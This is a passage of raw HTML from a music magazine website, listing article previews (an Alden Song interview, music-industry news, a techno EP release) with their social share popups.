href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/#respond"><i class="tipi-i-message-square" aria-hidden="true"></i> 000</a></span><span class="byline-part share">
			<a class="custom-share" href="#">
			<span class="likes-share">
			<i class="tipi-i-share-2" aria-hidden="true"></i>
			</span>
			</a>
			</span>
			<div id="popup-share" class="b-popup modal-wrap light-overlay active-2">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			
	
	
					<div class="content-lwa content-block site-img-1 site-skin-3">
						<div class="tipi-modal-bg bg-area">			
							<div class="background mask"></div>		<h3>Share Post</h3>
		<div class="tab">
		<button class="tablinks" name="Links" id="defaultOpen">LINKS</button>
		<button class="tablinks" name="Socials">SOCIALS</button>
		</div>

		<!-- Tab content -->
		<div id="Links" class="tabcontent">

		<h5>Post to Share</h5>
		<div class="post-info">
			<div class="img-wr">
				<img src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1.png" alt="Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]"/>
			</div>
			<div class="info"><h6>Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</h6><p>Subtitle</p></div>
		</div>
		<h5>Link</h5>
		<div class="copy-link-block">
			<input type="text" value="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" id="myInput">
			<button class="copy-link-btn">Copy</button>
		</div>
		</div>

		<div id="Socials" class="tabcontent">
			<h5>Post to Share</h5>
			<div class="post-info">
				<div class="img-wr">
				<img src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1.png" alt="Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]"/>
				</div>
				
				<div class="info"><h6>Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</h6><p>Subtitle</p></div>
			</div>
			<h5>Select Socials</h5>

			<div class="share-it share-it-11 share-it-icons share-it-count-1">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Falden-song-on-the-truth-the-process-behind-his-production-and-more-interview%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-facebook"></i>
					</span>
				</a>
				<a href="https://www.instagram.com/maria_domark">
					<span class="has-inline-color has-vivid-cyan-blue-color"> 
						<i class="tipi-i-instagram"></i>
					</span>
				</a>
				<a href="https://twitter.com/intent/tweet?via=codetipi&amp;text=Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]https%3A%2F%2Ftheplayground.co.uk%2Falden-song-on-the-truth-the-process-behind-his-production-and-more-interview%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-twitter"></i>
					</span>
				</a>

				<a href="whatsapp://send?text=Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview] – https%3A%2F%2Ftheplayground.co.uk%2Falden-song-on-the-truth-the-process-behind-his-production-and-more-interview%2F" class="tipi-tip tipi-tip-move share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-whatsapp"></i>
					</span>
				</a>
				
				<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftheplayground.co.uk%2Falden-song-on-the-truth-the-process-behind-his-production-and-more-interview%2F" class="tipi-tip tipi-tip-move share-button share-button-li" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-linkedin"></i>
					</span>
				</a>
				<a href="https://vk.com/share.php?url=https%3A%2F%2Ftheplayground.co.uk%2Falden-song-on-the-truth-the-process-behind-his-production-and-more-interview%2F" class="tipi-tip tipi-tip-move share-button share-button-vk" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-vk"></i>
					</span>
				</a>
				<a href="https://reddit.com/submit?url=https%3A%2F%2Ftheplayground.co.uk%2Falden-song-on-the-truth-the-process-behind-his-production-and-more-interview%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Submit" data-title="Submit" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-reddit-alien"></i>
					</span>
				</a>
				<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftheplayground.co.uk%2Falden-song-on-the-truth-the-process-behind-his-production-and-more-interview%2F&amp;media=https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1.png&amp;description=Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Pin" data-title="Pin" target="_blank" data-pin-custom="true">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-pinterest"></i>
					</span>
				</a>
			</div>


			</div>
		
						</div>
						<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>
					</div>
	
			<div class="content-custom content-block"></div>
			
		</div>
		
	
	</div><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51940"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51937 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/">Elon Musk’s Legal Battle Against the Music Industry</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span><span class="byline-part date extra-date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">3 days ago</time></span><span class="byline-part comments"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/#respond"><i class="tipi-i-message-square" aria-hidden="true"></i> 000</a></span><span class="byline-part share">
			<a class="custom-share" href="#">
			<span class="likes-share">
			<i class="tipi-i-share-2" aria-hidden="true"></i>
			</span>
			</a>
			</span>
			<div id="popup-share" class="b-popup modal-wrap light-overlay active-2">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			
	
	
					<div class="content-lwa content-block site-img-1 site-skin-3">
						<div class="tipi-modal-bg bg-area">			
							<div class="background mask"></div>		<h3>Share Post</h3>
		<div class="tab">
		<button class="tablinks" name="Links" id="defaultOpen">LINKS</button>
		<button class="tablinks" name="Socials">SOCIALS</button>
		</div>

		<!-- Tab content -->
		<div id="Links" class="tabcontent">

		<h5>Post to Share</h5>
		<div class="post-info">
			<div class="img-wr">
				<img src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface.png" alt="Elon Musk’s Legal Battle Against the Music Industry"/>
			</div>
			<div class="info"><h6>Elon Musk’s Legal Battle Against the Music Industry</h6><p>Subtitle</p></div>
		</div>
		<h5>Link</h5>
		<div class="copy-link-block">
			<input type="text" value="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" id="myInput">
			<button class="copy-link-btn">Copy</button>
		</div>
		</div>

		<div id="Socials" class="tabcontent">
			<h5>Post to Share</h5>
			<div class="post-info">
				<div class="img-wr">
				<img src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface.png" alt="Elon Musk’s Legal Battle Against the Music Industry"/>
				</div>
				
				<div class="info"><h6>Elon Musk’s Legal Battle Against the Music Industry</h6><p>Subtitle</p></div>
			</div>
			<h5>Select Socials</h5>

			<div class="share-it share-it-11 share-it-icons share-it-count-1">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Felon-musks-legal-battle-against-the-music-industry%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-facebook"></i>
					</span>
				</a>
				<a href="https://www.instagram.com/maria_domark">
					<span class="has-inline-color has-vivid-cyan-blue-color"> 
						<i class="tipi-i-instagram"></i>
					</span>
				</a>
				<a href="https://twitter.com/intent/tweet?via=codetipi&amp;text=Elon Musk’s Legal Battle Against the Music Industryhttps%3A%2F%2Ftheplayground.co.uk%2Felon-musks-legal-battle-against-the-music-industry%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-twitter"></i>
					</span>
				</a>

				<a href="whatsapp://send?text=Elon Musk’s Legal Battle Against the Music Industry – https%3A%2F%2Ftheplayground.co.uk%2Felon-musks-legal-battle-against-the-music-industry%2F" class="tipi-tip tipi-tip-move share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-whatsapp"></i>
					</span>
				</a>
				
				<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftheplayground.co.uk%2Felon-musks-legal-battle-against-the-music-industry%2F" class="tipi-tip tipi-tip-move share-button share-button-li" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-linkedin"></i>
					</span>
				</a>
				<a href="https://vk.com/share.php?url=https%3A%2F%2Ftheplayground.co.uk%2Felon-musks-legal-battle-against-the-music-industry%2F" class="tipi-tip tipi-tip-move share-button share-button-vk" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-vk"></i>
					</span>
				</a>
				<a href="https://reddit.com/submit?url=https%3A%2F%2Ftheplayground.co.uk%2Felon-musks-legal-battle-against-the-music-industry%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Submit" data-title="Submit" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-reddit-alien"></i>
					</span>
				</a>
				<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftheplayground.co.uk%2Felon-musks-legal-battle-against-the-music-industry%2F&amp;media=https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface.png&amp;description=Elon Musk’s Legal Battle Against the Music Industry" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Pin" data-title="Pin" target="_blank" data-pin-custom="true">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-pinterest"></i>
					</span>
				</a>
			</div>


			</div>
		
						</div>
						<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>
					</div>
	
			<div class="content-custom content-block"></div>
			
		</div>
		
	
	</div><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51937"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51933 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/">UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span><span class="byline-part date extra-date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">3 days ago</time></span><span class="byline-part comments"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/#respond"><i class="tipi-i-message-square" aria-hidden="true"></i> 000</a></span><span class="byline-part share">
			<a class="custom-share" href="#">
			<span class="likes-share">
			<i class="tipi-i-share-2" aria-hidden="true"></i>
			</span>
			</a>
			</span>
			<div id="popup-share" class="b-popup modal-wrap light-overlay active-2">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			
	
	
					<div class="content-lwa content-block site-img-1 site-skin-3">
						<div class="tipi-modal-bg bg-area">			
							<div class="background mask"></div>		<h3>Share Post</h3>
		<div class="tab">
		<button class="tablinks" name="Links" id="defaultOpen">LINKS</button>
		<button class="tablinks" name="Socials">SOCIALS</button>
		</div>

		<!-- Tab content -->
		<div id="Links" class="tabcontent">

		<h5>Post to Share</h5>
		<div class="post-info">
			<div class="img-wr">
				<img src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317.jpg" alt="UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025"/>
			</div>
			<div class="info"><h6>UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</h6><p>Subtitle</p></div>
		</div>
		<h5>Link</h5>
		<div class="copy-link-block">
			<input type="text" value="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" id="myInput">
			<button class="copy-link-btn">Copy</button>
		</div>
		</div>

		<div id="Socials" class="tabcontent">
			<h5>Post to Share</h5>
			<div class="post-info">
				<div class="img-wr">
				<img src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317.jpg" alt="UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025"/>
				</div>
				
				<div class="info"><h6>UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</h6><p>Subtitle</p></div>
			</div>
			<h5>Select Socials</h5>

			<div class="share-it share-it-11 share-it-icons share-it-count-1">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fuk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-facebook"></i>
					</span>
				</a>
				<a href="https://www.instagram.com/maria_domark">
					<span class="has-inline-color has-vivid-cyan-blue-color"> 
						<i class="tipi-i-instagram"></i>
					</span>
				</a>
				<a href="https://twitter.com/intent/tweet?via=codetipi&amp;text=UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025https%3A%2F%2Ftheplayground.co.uk%2Fuk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-twitter"></i>
					</span>
				</a>

				<a href="whatsapp://send?text=UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025 – https%3A%2F%2Ftheplayground.co.uk%2Fuk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025%2F" class="tipi-tip tipi-tip-move share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-whatsapp"></i>
					</span>
				</a>
				
				<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftheplayground.co.uk%2Fuk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025%2F" class="tipi-tip tipi-tip-move share-button share-button-li" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-linkedin"></i>
					</span>
				</a>
				<a href="https://vk.com/share.php?url=https%3A%2F%2Ftheplayground.co.uk%2Fuk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025%2F" class="tipi-tip tipi-tip-move share-button share-button-vk" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-vk"></i>
					</span>
				</a>
				<a href="https://reddit.com/submit?url=https%3A%2F%2Ftheplayground.co.uk%2Fuk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Submit" data-title="Submit" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-reddit-alien"></i>
					</span>
				</a>
				<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftheplayground.co.uk%2Fuk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025%2F&amp;media=https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317.jpg&amp;description=UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Pin" data-title="Pin" target="_blank" data-pin-custom="true">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-pinterest"></i>
					</span>
				</a>
			</div>


			</div>
		
						</div>
						<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>
					</div>
	
			<div class="content-custom content-block"></div>
			
		</div>
		
	
	</div><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51933"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51923 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-techno tag-mxguinness" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg 1400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/techno/" class="cat">Techno</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/">mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span><span class="byline-part date extra-date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">4 weeks ago</time></span><span class="byline-part comments"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/#respond"><i class="tipi-i-message-square" aria-hidden="true"></i> 000</a></span><span class="byline-part share">
			<a class="custom-share" href="#">
			<span class="likes-share">
			<i class="tipi-i-share-2" aria-hidden="true"></i>
			</span>
			</a>
			</span>
			<div id="popup-share" class="b-popup modal-wrap light-overlay active-2">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			
	
	
					<div class="content-lwa content-block site-img-1 site-skin-3">
						<div class="tipi-modal-bg bg-area">			
							<div class="background mask"></div>		<h3>Share Post</h3>
		<div class="tab">
		<button class="tablinks" name="Links" id="defaultOpen">LINKS</button>
		<button class="tablinks" name="Socials">SOCIALS</button>
		</div>

		<!-- Tab content -->
		<div id="Links" class="tabcontent">

		<h5>Post to Share</h5>
		<div class="post-info">
			<div class="img-wr">
